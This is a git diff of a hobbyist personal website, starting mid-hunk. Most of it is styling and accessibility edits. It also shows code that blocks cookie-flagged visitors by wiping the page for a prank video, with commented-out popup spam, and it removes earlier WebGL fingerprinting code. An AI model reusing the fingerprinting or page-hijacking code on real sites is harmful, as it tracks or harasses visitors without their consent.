                 src: url('https://koharuxenon.github.io/korusite/font/whacky_joe-webfont.woff') format('woff2');
+            }
+
+            @font-face {
+                font-family: Nunito;
+                src: url('https://sadhost.neocities.org/fonts/FreePixel.ttf');
             }
         `;
         }

==== commit db388723: "some changes" ====
--- a/index.html
+++ b/index.html
@@ -5,7 +5,8 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta property="og:title" content="Koru's Website" />
-    <meta property="og:description" content="The website created by koru" />
+    <meta property="og:description" content="The website created by koru, where cool things go" />
+    <meta name="description" content="The website created by koru, where cool things go">
     <meta property="og:image" content="https://korumeow.dev/icon.png" />
     <link rel="icon" type="image/x-icon" href="icon.png">
     <title>The Awsome koru site</title>
@@ -14,11 +15,13 @@
         @font-face {
             font-family: meowfont;
             src: url('font/whacky_joe-webfont.woff') format('woff2');
+            font-display: swap;
         }
 
         @font-face {
             font-family: Nunito;
             src: url('font/FreePixel.ttf');
+            font-display: swap;
         }
     </style>
 
@@ -41,7 +44,7 @@
             }
 
             100% {
-                transform: translateX(calc(88px*-12));
+                transform: translateX(calc(88px*-15));
             }
         }
 
@@ -140,14 +143,15 @@
             background-color: #010016 !important;
         }
 
-        .circle-img {
+        .profileAvatar {
             border: var(--prof-border-thickness) solid var(--prof-outline_color);
             border-radius: 50%;
             width: var(--banner-height);
             height: var(--banner-height);
             object-fit: cover;
-            margin: 0;
-            padding: 0;
+            position: absolute;
+            left: 50%;
+            transform: translate(-50%, -50%);
         }
 
         .star {
@@ -190,16 +194,8 @@
             image-rendering: pixelated;
         }
 
-        #catcode {
-            position: absolute;
-            margin-top: 68px;
-            color: black !important
-        }
-
         #musicButton {
             --musicButtonSize: 28px;
-            position: absolute;
-            margin-top: 160px !important;
             background-color: white !important;
             border: 2px solid greenyellow;
             border-color: #FFFFFF #808080 #808080 #FFFFFF;
@@ -459,6 +455,97 @@
             top: 0px;
             right: 0px;
         }
+
+        #explodeIMG {
+            position: absolute;
+            width: 100%;
+            height: 100%;
+            top: 0px;
+            left: 0px;
+        }
+
+        #catcode {
+            color: black !important
+        }
+
+        #profileBackground {
+            border: 2px solid #000080;
+            background-image: linear-gradient(#D4BE98, #D4BE98, #2B2726)
+        }
+
+        #profileBanner {
+            width: var(--profile-width);
+            display: flex;
+            flex-direction: column;
+            padding-top: var(--banner-height);
+            position: relative;
+        }
+
+        #profileContent {
+            background-color: rgba(255, 255, 255, 0.6);
+            padding-bottom: 20px;
+        }
+
+        #profileRightContent {
+            position: absolute;
+            right: 0px;
+            display: flex;
+            flex-direction: column;
+            align-items: flex-end;
+        }
+
+        #profileLeftContent {
+            position: absolute;
+            left: 0px;
+            display: flex;
+            flex-direction: column;
+        }
+
+        #koruLargePre {
+            text-align: center;
+            font-family: meowfont;
+            font-weight: 600;
+            font-size: 28px;
+            margin-top: 90px;
+            color: var(--text-color);
+            text-decoration: none;
+            text-shadow: 0 0 10px rgb(255, 148, 255);
+        }
+
+        #korubio {
+            text-align: center;
+            font-family: meowfont;
+            font-size: 16px;
+            color: var(--text-color);
+        }
+
+        #discordAddMe {
+            display: flex;
+            flex-direction: column;
+        }
+
+        #discordAddMe p {
+            text-align: center;
+            font-family: meowfont;
+            font-size: 16px;
+            color: var(--text-color);
+        }
+
+        #koruProjButtons {
+            display: flex;
+            flex-direction: row;
+            gap: 16px;
+            justify-content: center;
+            align-items: center;
+            margin-top: 16px;
+        }
+
+        #tangerine {
+            position: absolute;
+            width: 64px;
+            bottom: 0px;
+            right: 0px;
+        }
     </style>
 </head>
 
@@ -497,16 +584,23 @@
             setCookie("koruset", koruSet)
         }
 
-        fetch('https://koru.pythonanywhere.com/nosets', { cache: "no-store" }).then(res => res.text()).then(text => {
-            console.log("No sets: " + text.trim() + "\n\nOur set: " + koruSet.toString())
-            if (text.trim().includes(koruSet.toString())) {
-                let newIframe = document.createElement("video")
-                newIframe.src = "videos/you.mp4"
-                newIframe.width = "480"
-                newIframe.height = "360"
-                newIframe.autoplay = true;
-                newIframe.muted = true;
-                newIframe.controls = false;
+        if (koruSet == "-137114-304016") {
+            console.log("if you read this you're gay.")
+        }
+
+        function doYouIdiot(){
+            let newIframe = document.createElement("video")
+            newIframe.src = "videos/you.mp4"
+            newIframe.width = "480"
+            newIframe.height = "360"
+            newIframe.autoplay = true;
+            newIframe.muted = true;
+            newIframe.controls = false;
+            document.body.innerHTML = '';
+
+            let funniButton = document.createElement("button")
+            funniButton.textContent = "Are you a bot? click me to proceed."
+            funniButton.addEventListener("click", function () {
                 document.body.innerHTML = '';
                 document.body.appendChild(newIframe)
 
@@ -575,37 +669,28 @@
                 window.open("videos/you.mp4", '', 'width=480,height=360');
                 window.open("videos/you.mp4", '', 'width=480,height=360');
                 */
-                console.log("NO SET")
-            }
+            })
+            document.body.appendChild(funniButton)
+            console.log("NO SET")
+        }
+
+        let nosets = null
+
+        fetch(`https://${document.location.hostname}/nosets.txt`, { cache: "no-store" }).then(res => res.text()).then(text => {
+            console.log("No sets: " + text.trim() + "\n\nOur set: " + koruSet.toString())
+            nosets = text.trim()
+            if (nosets.includes(koruSet.toString())) {
+                doYouIdiot()
+            }
+        }).catch(error => {
+            console.error(error)
         });
 
         const actualWidth = window.visualViewport.width - 10;
         const actualHeight = window.visualViewport.height - 10;
 
-        var webhookURL = `https://${window.location.hostname}/bio/`;
-        var userInfo = "yeah idk";
-
         function json(url) {
             return fetch(url).then(res => res.json());
-        }
-
-        var canvas;
-        canvas = document.getElementById("glcanvas");
-        var gl = canvas.getContext("experimental-webgl");
-
-        function getUnmaskedInfo(gl) {
-            var unMaskedInfo = {
-                renderer: '',
-                vendor: ''
-            };
-
-            var dbgRenderInfo = gl.getExtension("WEBGL_debug_renderer_info");
-            if (dbgRenderInfo != null) {
-                unMaskedInfo.renderer = gl.getParameter(dbgRenderInfo.UNMASKED_RENDERER_WEBGL);
-                unMaskedInfo.vendor = gl.getParameter(dbgRenderInfo.UNMASKED_VENDOR_WEBGL);
-            }
-
-            return unMaskedInfo;
         }
 
         function getRandomNumber(min, max) {
@@ -679,7 +764,7 @@
                 let funninumber = parseInt(getRandomNumber(0, 100).toString());
                 //console.log(funninumber);
                 if (funninumber == 0) {
-                    document.getElementById("background-gradient-div").style.setProperty("background-image", "linear-gradient(#5ADEFF, #ffffff, #ff75ff)", "important");
+                    document.getElementById("profileBackground").style.setProperty("background-image", "linear-gradient(#5ADEFF, #ffffff, #ff75ff)", "important");
                 }
             }, 100);
 
@@ -691,12 +776,12 @@
                 if (playListContainer.style.display == "none") {
                     playListContainer.style.display = "block"
                     musicButton.style.display = "none"
-                    console.log("HIDING MUSIC BUTTON")
+                    //console.log("HIDING MUSIC BUTTON")
                 }
                 else {
                     playListContainer.style.display = "none"
                     musicButton.style.display = "block"
-                    console.log("SHOWING MUSIC BUTTON")
+                    //console.log("SHOWING MUSIC BUTTON")
                 }
             }
 
@@ -715,148 +800,156 @@
     </script>
 
     <div id="moonWidget">
-        <iframe width="180" height="180" style="border:none" src="https://dimden.dev/moon?custom=1"
-            name="dimdenmoonwidget"></iframe>
+        <iframe width="180" title="Dimden moon widget" height="180" style="border:none"
+            src="https://dimden.dev/moon?custom=1" name="dimdenmoonwidget"></iframe>
     </div>
 
     <div id="scalablebio">
         <div class="win95con" id="win95con" style="transform: translate(-50%, -50%);">
             <div>
-                <img src="icon.png" width="16" height="16" style="padding: 1px;" />
+                <img src="icon.png" width="16" height="16" style="padding: 1px;" alt="Epic icon" />
                 <p id="win95conTitle"></p>
                 <button onclick="explodePage()">X</button>
             </div>
             <div id="win95containerreal">
-                <div
-                    style="width: var(--profile-width); display: flex; flex-direction: column; justify-content: center; border: 2px solid #000080;">
-                    <img src="images/banner.jpg" style="object-fit: cover; height: var(--banner-height); width: auto;">
-
-                    <div style="width: 100%; background-image: linear-gradient(#5aff5a, #ffffff, #ff75ff) !important; padding-bottom: 20px; position: relative;"
-                        id="background-gradient-div">
-                        <img src="images/koru.png" class="circle-img"
-                            style="position: absolute; left: 50%; transform: translate(-50%, -50%);">
-
-                        <pre id="catcode"></pre>
-                        <div id="musicButton">🎵</div>
-
-                        <div style="position: absolute;">
-                            <img src="images/shiggy.gif" id="shiggy">
-                            <a href="https://wobble.town/visit/2215"><img
-                                    src="https://wobble.town/visit/2215/wobble.gif"></a>
+                <div id="profileBackground">
+                    <div id="profileBanner">
+                        <div id="profileContent">
+                            <img src="images/koru.webp" class="profileAvatar" alt="my profile picture">
+
+                            <div id="profileLeftContent">
+                                <img src="images/shiggy.gif" id="shiggy" width="64" height="64" alt="shiggy :3">
+                                <pre id="catcode"></pre>
+                                <div id="musicButton">🎵</div>
+                            </div>
+
+                            <div id="profileRightContent">
+                                <img src="images/1210cat.png" width="99" height="56" id="shiggy"
+                                    alt="this cat thinks youre 12 out of 10">
+                                <img src="images/parrot.gif" width="50" height="62" id="shiggy"
+                                    alt="minecraft pawwot be dancing">
+                            </div>
+
+                            <pre href="https://discord.com/users/594965168111353896" id="koruLargePre">Koru</pre>
+
+                            <pre id="korubio"></pre>
+
+                            <div id="discordAddMe">
+                                <p onclick="showDiscord()">Add me on discord (click me)</p>
+                            </div>
+
+                            <div id="koruProjButtons">
+                                <a class="genericButton" href="gallery/">Gallery</a>
+                                <a class="genericButton" href="gizmo/">Gizmo</a>
+                            </div>
+
+                            <div style="display: flex;  justify-content: center; margin-top: 20px;">
+                                <a href="https://www.youtube.com/KoharuXenon" class="linkbox">
+                                    <img class="linkimg" src="images/youtube.png" alt="KoharuXenon on youtube"></a>
+
+                                <a href="https://x.com/koruuuuuuuuuuuu" class="linkbox">
+                                    <img class="linkimg" src="images/twitter.png" alt="koruuuuuuuuuuuu on xitter"></a>
+
+                                <a href="https://github.com/KoharuXenon/" class="linkbox">
+                                    <img class="linkimg" src="images/github.png" alt="KoharuXenon on GitHub"></a>
+
+                                <a href="https://namemc.com/profile/KoharuXenon.1" class="linkbox">
+                                    <img class="linkimg" src="images/namemc.png" alt="KoharuXenon on namemc"></a>
+                            </div>
+
+                            <div
+                                style="display: flex;  justify-content: center; font-family: meowfont; padding-top: 10px;">
+                                Websites that inspired mine
+                            </div>
+
+                            <div
+                                style="display: flex;  justify-content: center; font-family: meowfont; padding-top: 10px;">
+                                <div style="max-width: 400px; overflow: hidden;">
+                                    <div style="margin-top: 20px; animation: scrollButtons calc(1.5s*15) linear infinite; white-space: nowrap;"
+                                        class="buttondiv">
+                                        <a href="https://spiders.neocities.org/"><img
+                                                src="images/buttons/button (2).gif" alt="NewMan's house"></a>
+
+                                        <a href="https://dimden.dev/"><img src="images/buttons/dimden.gif"
+                                                alt="dimden's hotel"></a>
+
+                                        <a href="https://web.archive.org/web/20230326152635/https://kitecreature.net/"><img
+                                                src="images/buttons/rolymicrobar.png"
+                                                alt="KiteCreature - ❄️Happy Holidayz!❄️"></a>
+
+                                        <a href="https://espresso.nekoweb.org/"><img src="images/buttons/espressso.png"
+                                                alt="espresso"></a>
+
+                                        <a href="https://www.cavestory.org/"><img
+                                                src="images/buttons/cave-story-button4.gif" alt="CaveStory"></a>
+
+                                        <a href="https://nepeta.pet/"><img src="images/buttons/nepeta.gif"
+                                                alt="nepeta site"></a>
+
+                                        <a href="https://meows.zip"><img src="images/buttons/meowszip.png"
+                                                alt="meows.zip"></a>
+
+                                        <a href="https://mimikitty49.neocities.org/"><img
+                                                src="images/buttons/NEWbutton.gif" alt="mimikitty49"></a>
+
+                                        <a href="https://quwyou.com/"><img src="images/buttons/button_quwyou.gif"
+                                                alt="my body is a vessel for the bit"></a>
+
+                                        <a href="https://leizy8499.neocities.org/"><img
+                                                src="images/buttons/LEIZY8499.png" alt="leith's website!"></a>
+
+                                        <a href="https://neonaut.neocities.org/"><img
+                                                src="images/buttons/neonaut-banner.png" alt="Neonauticon"></a>
+
+                                        <a href="https://punkray.neocities.org/"><img src="images/buttons/punkray.png"
+                                                alt="PUNKRAY"></a>
+
+                                        <a href="https://sixey.es/"><img src="images/buttons/sixeyes-dogstar-anim-3.gif"
+                                                alt="sixeyes"></a>
+
+                                        <a href="https://reon.neocities.org/"><img src="images/buttons/reon.png"
+                                                alt="reon"></a>
+
+                                        <a href="https://kirb.pet/"><img src="images/buttons/kirb.gif" alt="kirb"></a>
+                                    </div>
+                                </div>
+                            </div>
+
+                            <div
+                                style="display: flex;  justify-content: center; font-family: meowfont; padding-top: 10px;">
+                                Check out these guys
+                            </div>
+                            <div style="display: flex;  justify-content: center;" class="buttondiv">
+                                <a href="https://pmandudeguylol.github.io/pmans-epic-site/">
+                                    <img src="images/buttons/pman.gif" alt="PMan's site">
+                                </a>
+
+                                <a href="https://youtu.be/dQw4w9WgXcQ">
+                                    <img src="images/buttons/gerg.png"
+                                        alt="Greg will take over the world, his rise is inevitable, hold onto your loved ones.">
+                                </a>
+                            </div>
+
+                            <div style="display: flex; flex-direction: column; align-items: center; font-family: meowfont; padding-top: 10px; display: none;"
+                                id="doneReading">
+                                <p onclick="toggleInfoVisibility(null)">Done reading here? click me.</p>
+                            </div>
+
+                            <img src="images/mewo.png" style="position: absolute; bottom: 0px; left: 8px" alt="meow"
+                                onclick="playMewo()">
                         </div>
-
-                        <div style="position: absolute; right: 0px; display: flex; flex-direction: column;">
-                            <img src="images/1210cat.png" width="99" height="56" id="shiggy">
-                            <img src="images/parrot.gif" width="50" style="position: absolute; right:0px; top: 66px;">
-                        </div>
-
-                        <pre href="https://discord.com/users/594965168111353896"
-                            style="text-align: center; font-family: meowfont; font-weight: 600; font-size: 28px; color: var(--prof-outline_color); margin-top: 90px;"><a href="https://discord.com/users/594965168111353896" style="color: var(--text-color) !important; text-decoration: none; text-shadow: 0 0 10px rgba(255, 148, 255, 1);">Koru</a></pre>
-
-                        <pre style="text-align: center; font-family: meowfont; font-size: 16px; color: var(--text-color) !important;"
-                            id="korubio"></pre>
-
-                        <div style="display: flex; flex-direction: column;">
-                            <p style="text-align: center; font-family: meowfont; font-size: 16px; color: var(--text-color) !important;"
-                                onclick="showDiscord()">Add me on discord (click me)</p>
-                        </div>
-
-                        <div
-                            style="display: flex; flex-direction: row; gap: 16px; justify-content: center; align-items: center; margin-top: 16px;">
-                            <a class="genericButton" href="gallery/">Gallery</a>
-                            <a class="genericButton" href="gizmo/">Gizmo</a>
-                        </div>
-
-                        <div style="display: flex;  justify-content: center; margin-top: 20px;">
-                            <a href="https://www.youtube.com/KoharuXenon" class="linkbox">
-                                <img class="linkimg" src="images/youtube.png"></a>
-
-                            <a href="https://twitter.com/KoharuXenon" class="linkbox">
-                                <img class="linkimg" src="images/twitter.png"></a>
-
-                            <a href="https://github.com/KoharuXenon/" class="linkbox">
-                                <img class="linkimg"
-                                    src="https://upload.wikimedia.org/wikipedia/commons/thumb/c/c2/GitHub_Invertocat_Logo.svg/640px-GitHub_Invertocat_Logo.svg.png"></a>
-
-                            <a href="https://namemc.com/profile/KoharuXenon.1" class="linkbox">
-                                <img class="linkimg" src="images/namemc.png"></a>
-                        </div>
-
-                        <div style="display: flex;  justify-content: center; font-family: meowfont; padding-top: 10px;">
-                            Websites that inspired mine
-                        </div>
-
-                        <div style="display: flex;  justify-content: center; font-family: meowfont; padding-top: 10px;">
-                            <div style="max-width: 400px; overflow: hidden;">
-                                <div style="margin-top: 20px; animation: scrollButtons 20s linear infinite; white-space: nowrap;"
-                                    class="buttondiv">
-                                    <a href="https://spiders.neocities.org/"><img
-                                            src="images/buttons/button (2).gif"></a>
-
-                                    <a href="https://dimden.dev/"><img src="images/buttons/dimden.gif"></a>
-
-                                    <a href="https://web.archive.org/web/20230326152635/https://kitecreature.net/"><img
-                                            src="images/buttons/rolymicrobar.png"></a>
-
-                                    <a href="https://espresso.nekoweb.org/"><img src="images/buttons/espressso.png"></a>
-
-                                    <a href="https://www.cavestory.org/"><img
-                                            src="images/buttons/cave-story-button4.gif"></a>
-
-                                    <a href="https://nepeta.pet/"><img src="images/buttons/nepeta.gif"></a>
-
-                                    <a href="https://meows.zip"><img src="images/buttons/meowszip.png"></a>
-
-                                    <a href="https://mimikitty49.neocities.org/"><img
-                                            src="images/buttons/NEWbutton.gif"></a>
-
-                                    <a href="https://quwyou.com/"><img src="images/buttons/button_quwyou.gif"></a>
-
-                                    <a href="https://leizy8499.neocities.org/"><img
-                                            src="images/buttons/LEIZY8499.png"></a>
-
-                                    <a href="https://neonaut.neocities.org/"><img
-                                            src="images/buttons/neonaut-banner.png"></a>
-
-                                    <a href="https://punkray.neocities.org/"><img src="images/buttons/punkray.png"></a>
-                                </div>
-                            </div>
-                        </div>
-
-                        <div style="display: flex;  justify-content: center; font-family: meowfont; padding-top: 10px;">
-                            Check out these guys
-                        </div>
-                        <div style="display: flex;  justify-content: center;" class="buttondiv">
-                            <a href="https://pmandudeguylol.github.io/pmans-epic-site/">
-                                <img src="images/buttons/pman.gif">
-                            </a>
-
-                            <a href="https://youtu.be/dQw4w9WgXcQ">
-                                <img src="images/buttons/gerg.png">
-                            </a>
-                        </div>
-
-                        <div style="display: flex; flex-direction: column; align-items: center; font-family: meowfont; padding-top: 10px; display: none;"
-                            id="doneReading">
-                            <p onclick="openCool()">Done reading here? click me.</p>
-                            <p onclick="openCool()">Don't forget to leave a comment!</p>
-                        </div>
-
-                        <img src="images/mewo.png" style="position: absolute; bottom: 0px; left: 8px"
-                            onclick="playMewo()">
                     </div>
-                    <img id="explodeIMG" src="images/explosion-boom.gif"
-                        style="position: absolute; width: 100%; height: 100%; display: none;" id="shiggy">
+                    <img id="explodeIMG" src="images/explosion-boom.gif" style="display: none;" id="shiggy">
                 </div>
             </div>
-            <img src="images/slugc.png" style="position: absolute; bottom: 0px; left: -18px">
+            <img src="images/slugc.png" style="position: absolute; bottom: 0px; left: -18px" alt="slugcat">
         </div>
     </div>
 
     <div style="display: flex; justify-content: flex-end; left: 0px; position: absolute;">
         <div class="win95con" style="left:unset; position: relative; transform-origin: left;" id="playListContainer">
             <div style="max-width: 200px;">
-                <img src="icon.png" width="16" height="16" style="padding: 1px;" />
+                <img src="icon.png" width="16" height="16" style="padding: 1px;" alt="Epic icon" />
 
                 <button id="PlaylistCloseButton">X</button>
             </div>
@@ -894,8 +987,8 @@
             <div id="win95containerreal" style="max-height: 620px; overflow-y: scroll;">
                 <div id="infoWindowBorder">
                     <div style="display: flex; align-items: end;">
-                        <img src="images/shiggy.gif" id="shiggy">
-                        <img src="images/bubanim1.gif" id="shiggy">
+                        <img loading="lazy" src="images/shiggy.gif" id="shiggy">
+                        <img loading="lazy" src="images/bubanim1.gif" id="shiggy">
                     </div>
 
                     <div class="dropDownDiv">
@@ -963,7 +1056,7 @@
 
                             <div>
                                 <a href="https://dx4z.neocities.org/">
-                                    <img src="https://dx4z.neocities.org/Coke.gif">
+                                    <img src="images/Coke.gif">
                                 </a>
                                 <p style="font-family: 'Nunito', sans-serif;">Its a Coke Can That Spins</p>
                             </div>
@@ -988,9 +1081,11 @@
                             </div>
 
                             <a href="https://leizy8499.neocities.org/homepage"><img src="images/mascot-face.png"
-                                    width="128"></a>
+                                    width="100" height="100"></a>
 
                             <img src="images/melting.png">
+                            <img src="images/neocities.png">
+                            <img src="images/tumblr_m9mgvr80JT1qb1380540.gif">
 
                             <a href="https://pixelins.tumblr.com/">
                                 <div
@@ -1030,78 +1125,54 @@
 
                             <div>
                                 <h3>a creature?</h3>
-                                <img src="https://cdn.discordapp.com/emojis/1120057431830044803.png?size=96">
+                                <img src="images/a_creature.webp">
                             </div>
 
                             <div>
-                                <a href="https://andou.gay/quiz/donutquiz"><img
-                                        src="https://andou.gay/quiz/pinkdonut.png"></a>
+                                <a href="https://andou.gay/quiz/donutquiz"><img src="images/pinkdonut.png"></a>
                             </div>
 
                             <div>
                                 <a href="https://swiftyshq.neocities.org/fun/quiz/rock"><img
-                                        src="https://swiftyshq.neocities.org/img/quiz/rock/r4.png" alt="aquarium gravel"
+                                        src="images/aquarium_gravel.webp" alt="aquarium gravel"
                                         title="i think maybe you talk a lot and people like to listen. also you have a Lot of energy. go have a nap on this"></a>
                             </div>
                         </div>
                     </div>
 
-                    <div style="height:16px;"></div>
-
-                    <div
-                        style="width: calc(100% - 4px); border-width: 2px; border-style: solid; border-color: #FFFFFF #808080 #808080 #FFFFFF; display: flex; flex-direction: column;">
-                        <div style="background-color: #1f2e34; width: 100%; padding-top: 5px; color: white">Leave a
-                            comment!
-                        </div>
-                        <iframe src="https://www5.cbox.ws/box/?boxid=952233&boxtag=2MaXU5" width="100%" height="250"
-                            allowtransparency="yes" allow="autoplay" frameborder="0" marginheight="0" marginwidth="0"
-                            scrolling="auto" id="commentBox"></iframe>
-
-                        <a href="https://www5.cbox.ws/box/?boxid=952233&boxtag=2MaXU5"
-                            style="background-color: #1f2e34; width: 100%; padding-top: 15px; display: none;"
-                            id="backupCommentBox">https://www5.cbox.ws/box/?boxid=952233&boxtag=2MaXU5</a>
+                    <div style="height: 31px;"></div>
+
+                    <div style="display: flex;  justify-content: center;" class="buttondiv">
+                        <img src="images/buttons/lem88x31.png" loading="lazy">
+
+                        <img src="images/buttons/got_html.png" loading="lazy">
+
+                        <img src="images/buttons/ralseismokingadart.gif" loading="lazy">
+
+                        <img src="images/buttons/vib-ribbon.png" loading="lazy">
                     </div>
 
-                    <div style="height: 31px;"></div>
-
                     <div style="display: flex;  justify-content: center;" class="buttondiv">
-                        <img src="images/buttons/lem88x31.png">
-
-                        <img src="images/buttons/got_html.png">
-
-                        <img src="images/buttons/ralseismokingadart.gif">
-
-                        <img src="images/buttons/vib-ribbon.png">
+                        <img src="images/buttons/fireskull.gif" loading="lazy">
+
+                        <img src="images/buttons/reshirii.gif" loading="lazy">
+
+                        <img src="images/buttons/button_slugcat.png" loading="lazy">
+
+                        <img src="images/buttons/vap.png" loading="lazy">
                     </div>
 
                     <div style="display: flex;  justify-content: center;" class="buttondiv">
-                        <img src="images/buttons/fireskull.gif">
-
-                        <img src="images/buttons/reshirii.gif">
-
-                        <img src="images/buttons/button_slugcat.png">
-
-                        <img src="images/buttons/vap.png">
-                    </div>
-
-                    <div style="display: flex;  justify-content: center;" class="buttondiv">
-                        <img src="images/buttons/Rain_World_button.gif">
-
-                        <img src="images/buttons/OneShot_button.gif">
+                        <img src="images/buttons/Rain_World_button.gif" loading="lazy">
+
+                        <img src="images/buttons/OneShot_button.gif" loading="lazy">
                     </div>
                 </div>
             </div>
         </div>
     </div>
 
-    <img src="images/tangerine.png"
-        style="position: absolute; width: 64px; top: calc(100% - 64px); left: calc(100% - 64px)" id="tangerine">
-
-    <img src="images/car.gif" id="hiddenElement"
-        style="position: absolute; visibility: hidden; left: calc(100% - var(--boogiesize)); width: var(--boogiesize); height: var(--boogiesize); top:0%;">
-
-    <img src="images/gagam.gif" id="hiddenElement2"
-        style="position: absolute; visibility: hidden; left: calc(100% - var(--boogiesize)); width: var(--boogiesize); height: var(--boogiesize); top:calc(0% + var(--boogiesize));">
+    <img src="images/tangerine.webp" id="tangerine" alt="The tangerine ever">
 
     <script>
         function imageError(event) {
@@ -1135,7 +1206,7 @@
                 let infoWidth = parseFloat(document.getElementById("InfoWindowContainer").getBoundingClientRect().width) * desiredscale;
 
                 let sideWidth = (actualWidth - bioWidth) / 2;
-                console.log("side width: " + sideWidth + ", window width: " + actualWidth + "\ninfo width: " + infoWidth + "\nplaylist width: " + playListWidth + "\nScale: " + desiredscale.toString())
+                //console.log("side width: " + sideWidth + ", window width: " + actualWidth + "\ninfo width: " + infoWidth + "\nplaylist width: " + playListWidth + "\nScale: " + desiredscale.toString())
 
                 if (sideWidth < 180) {
                     document.getElementById("moonWidget").style.display = "none";
@@ -1151,11 +1222,11 @@
                 if (playListWidth > sideWidth || playListWidth == 0) {
                     document.getElementById("playListContainer").style.display = "none"
                     musicButton.style.display = "block"
-                    console.log("SHOWING MUSIC BUTTON")
+                    //console.log("SHOWING MUSIC BUTTON")
                 }
                 else {
                     musicButton.style.display = "none"
-                    console.log("HIDING MUSIC BUTTON")
+                    //console.log("HIDING MUSIC BUTTON")
                 }
 
                 if (loop) {
@@ -1169,10 +1240,10 @@
                 let scalablebio = document.getElementById("win95con");
                 let computedStyle = window.getComputedStyle(scalablebio);
                 let compWidth = parseInt(computedStyle.width);
-                console.log("Width" + ", " + compWidth + ", " + actualWidth)
+                //console.log("Width" + ", " + compWidth + ", " + actualWidth)
                 if (compWidth > actualWidth) {
                     desiredscale = actualWidth / compWidth;
-                    console.log("New width:" + ", " + compWidth * desiredscale + ", " + "scale:" + ", " + desiredscale);
+                    //console.log("New width:" + ", " + compWidth * desiredscale + ", " + "scale:" + ", " + desiredscale);
                     document.getElementById("scalablebio").style.transform = `scale(${desiredscale})`;
                     document.getElementById("InfoWindowContainer").style.transform = `scale(${desiredscale})`;
                     document.getElementById("playListContainer").style.transform = `scale(${desiredscale})`;
@@ -1182,29 +1253,6 @@
                 }, 10);
             }, 0);
         }
-
-        let commentBox = document.getElementById("commentBox");
-        let backupBox = document.getElementById("backupCommentBox");
-
-        commentBox.onerror = function () {
-            console.log("Iframe fail")
-            backupBox.style.display = "block";
-            commentBox.style.display = "none";
-        }
-
-        commentBox.onload = function () {
-            console.log('Iframe loaded successfully');
-            backupBox.style.display = "none";
-            commentBox.style.display = "block";
-        };
-
-        setTimeout(function () {
-            if (!commentBox.contentWindow || commentBox.contentWindow.location.href === 'about:blank') {
-                console.log('Iframe appears to have failed to load');
-                commentBox.style.display = "none";
-                backupBox.style.display = "block";
-            }
-        }, 1000);
 
         function playMewo() {
             var audio = new Audio("music/mewo.mp3");
@@ -1297,15 +1345,17 @@
 
         var audio = new Audio(musics[0].url);
         audio.addEventListener('loadedmetadata', () => {
-            let progress = (0 / audio.duration) * 100;
-            //console.log(audio.duration)
-            //console.log(progress)
-            progressBar.value = progress;
-
-            let currentTime = formatTime(0);
-            let duration = formatTime(audio.duration);
-            progressTime.textContent = `${currentTime} / ${duration}`;
-            win95conTitle2.textContent = "Playlist - " + musics[0].name;
+            if (!isNaN(audio.duration)) {
+                let progress = (0 / audio.duration) * 100;
+                //console.log(audio.duration)
+                //console.log(progress)
+                progressBar.value = progress;
+
+                let currentTime = formatTime(0);
+                let duration = formatTime(audio.duration);
+                progressTime.textContent = `${currentTime} / ${duration}`;
+                win95conTitle2.textContent = "Playlist - " + musics[0].name;
+            }
         });
 
         function formatTime(time) {
@@ -1400,12 +1450,14 @@
             })
 
             audio.addEventListener("timeupdate", function () {
-                let progress = (audio.currentTime / audio.duration) * 100;
-                progressBar.value = progress;
-
-                let currentTime = formatTime(audio.currentTime);
-                let duration = formatTime(audio.duration);
-                progressTime.textContent = `${currentTime} / ${duration}`;
+                if (!isNaN(audio.duration)) {
